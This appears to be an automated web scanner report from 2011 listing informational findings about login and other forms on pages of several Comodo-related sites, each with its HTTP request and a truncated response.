| Path: | /partner/evssl.html |
| GET /partner/evssl.html HTTP/1.1 Host: www.comodopartners.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:18 GMT Content-Type: text/html Content-Length: 8506 Last-Modified: Tue, 12 Oct 2010 00:39:57 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <titl ...[SNIP]... <div id="login_box" style="z-index:99 "> <form name="loginForm" method="post" action="https://secure <input value="US" name="country" type="hidden" > ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodopartners |
| Path: | /partner/partnerdoc.html |
| GET /partner/partnerdoc.html HTTP/1.1 Host: www.comodopartners.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:16 GMT Content-Type: text/html Content-Length: 17656 Last-Modified: Tue, 01 Feb 2011 23:59:28 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <titl ...[SNIP]... <div id="login_box" style="z-index:99 "> <form name="loginForm" method="post" action="https://secure <input value="US" name="country" type="hidden" > ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodopartners |
| Path: | /partner/rootkey.html |
| GET /partner/rootkey.html HTTP/1.1 Host: www.comodopartners.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:17 GMT Content-Type: text/html Content-Length: 9626 Last-Modified: Tue, 12 Oct 2010 00:39:57 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <titl ...[SNIP]... <div id="login_box" style="z-index:99 ;"> <form name="loginForm" method="post" action="https://secure <input value="US" name="country" type="hidden" > ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodopartners |
| Path: | /partner/trustlogo.html |
| GET /partner/trustlogo.html HTTP/1.1 Host: www.comodopartners.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:17 GMT Content-Type: text/html Content-Length: 8498 Last-Modified: Tue, 12 Oct 2010 00:39:57 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <titl ...[SNIP]... <div id="login_box" style="z-index:99 ;"> <form name="loginForm" method="post" action="https://secure <input value="US" name="country" type="hidden" > ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | / |
| GET / HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:40:48 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 10312 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Brand ...[SNIP]... <div id="loginb" style="top: 5px;right:5px;"> <form name="loginForm" method="post" action="https://secure submitLoginForm(this Account Login <input name="loginName" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /certs/BoilingSpring |
| GET /certs/BoilingSpring Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:02 GMT Content-Type: application/octet-stream Content-Length: 4387 Last-Modified: Fri, 15 Dec 2006 13:41:46 GMT Connection: close Accept-Ranges: bytes 0...0................Klt. ..Comodo CA Limited1-0+..U...$Comodo Content Verification Services0..051220000000 ...[SNIP]... <td width="163" colspan="2" style="border: 1px solid #ffffff; border-bottom: 0px;"> <form action="https://secure <table border="0"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /logos/login.html |
| GET /logos/login.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:59:15 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 9765 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Spoof ...[SNIP]... </p> <form name="form1" method="post" action="http://www ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /logos/login.html |
| GET /logos/login.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:59:15 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 9765 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Spoof ...[SNIP]... <td width="163" colspan="2" style="border: 1px solid #ffffff; border-bottom: 0px;"> <form action="https://secure <table border="0"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /logos/logo.html |
| GET /logos/logo.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:02:04 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 5985 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Ide ...[SNIP]... </p> <form name="form1" method="post" action="http://www ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /logos/thirdparty.html |
| GET /logos/thirdparty.html HTTP/1.1 Host: www.contentverification Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:55 GMT Content-Type: text/html Content-Length: 6030 Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Ide ...[SNIP]... </p> <form name="form1" method="post" action="http://www ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Proxy-Connection: keep-alive Referer: http://www.enterprisessl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: ap=; referrerURL=http%3A//www |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:03:09 GMT Content-Type: text/html Last-Modified: Fri, 02 Sep 2011 05:12:03 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 89573 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Digital SSL Certi ...[SNIP]... <div class="productcontainer" > <form onSubmit="return validate( );" name="evssl" id="evssl" method="post" action="https://secure <input name="contractSignerName" type="hidden" id="contractSignerName" value="" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.enterprisessl |
| Path: | /login.html |
| GET /login.html HTTP/1.1 Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:25 GMT Content-Type: text/html Content-Length: 6518 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>EnterpriseSSL.com ...[SNIP]... <div id="secuerlogin" style="width:780px; height:145px; background-color:#F1F1F1; margin-top:20px; "> <form name="loginForm" method="post" action="https://secure <table border="0" cellspacing="0" cellpadding="0" align="center" style="margin:auto;"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.keepitsafe.com |
| Path: | /corporate_enterprise.php |
| GET /corporate_enterprise.php Host: www.keepitsafe.com Proxy-Connection: keep-alive Referer: http://home.j2.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:41 GMT Server: Apache X-Powered-By: PHP/5.2.14 Vary: Accept-Encoding Content-Length: 13659 Content-Type: text/html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Content-T ...[SNIP]... <div class="connect"> <form action="https://secure ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.keepitsafe.com |
| Path: | /solutions.php |
| GET /solutions.php HTTP/1.1 Host: www.keepitsafe.com Proxy-Connection: keep-alive Referer: http://www.keepitsafe.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=119704978 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:20:50 GMT Server: Apache X-Powered-By: PHP/5.2.14 Vary: Accept-Encoding Content-Type: text/html Content-Length: 12365 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Content-T ...[SNIP]... <div class="connect"> <form action="https://secure ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /login.html |
| GET /login.html HTTP/1.1 Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:26 GMT Content-Type: text/html Content-Length: 3852 Last-Modified: Fri, 15 Dec 2006 15:12:29 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trust ...[SNIP]... </p> <form name="loginForm" method="post" action="https://secure <table cellspacing="0" cellpadding="0" > ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /support/index.html |
| GET /support/index.html HTTP/1.1 Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:26 GMT Content-Type: text/html Content-Length: 11955 Last-Modified: Fri, 15 Dec 2006 15:12:29 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trustix& ...[SNIP]... </table> <form name="form1" method="post" action="https://secure <input type="hidden" name="ap" value="trustix" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | / |
| GET / HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:38:35 GMT Content-Type: text/html Content-Length: 11760 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <title>Anti Phishing Site ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /corporate/about.html |
| GET /corporate/about.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:29 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 10580 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Vengine.com - Ant ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /corporate/contact.html |
| GET /corporate/contact.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:31 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 10627 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phishing Software ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/best_practices |
| GET /products/best_practices Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:12 GMT Content-Type: text/html Content-Length: 20164 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phishing Protecti ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/features.html |
| GET /products/features.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:10 GMT Content-Type: text/html Content-Length: 13411 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Website Authentic ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/free_tools.html |
| GET /products/free_tools.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:14 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 15834 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/overview.html |
| GET /products/overview.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:10 GMT Content-Type: text/html Content-Length: 10595 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phishing Attacks ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/prove_it.html |
| GET /products/prove_it.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:55 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 12353 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/tour.html |
| GET /products/tour.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:11 GMT Content-Type: text/html Content-Length: 12345 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Ban ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/eula |
| GET /products/vengine/eula Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:05 GMT Content-Type: text/html Content-Length: 18642 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/faq |
| GET /products/vengine/faq Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:09 GMT Content-Type: text/html Content-Length: 14577 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Sit ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/first |
| GET /products/vengine/first Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:07 GMT Content-Type: text/html Content-Length: 10909 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Internet Security ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/help |
| GET /products/vengine/help Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:04 GMT Content-Type: text/html Content-Length: 12152 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Internet Fraudste ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/index |
| GET /products/vengine/index Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:38:37 GMT Content-Type: text/html Content-Length: 11866 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Site Authenticati ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine/options |
| GET /products/vengine/options Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:07 GMT Content-Type: text/html Content-Length: 11277 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Free Anti Phishin ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/vengine |
| GET /products/vengine Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
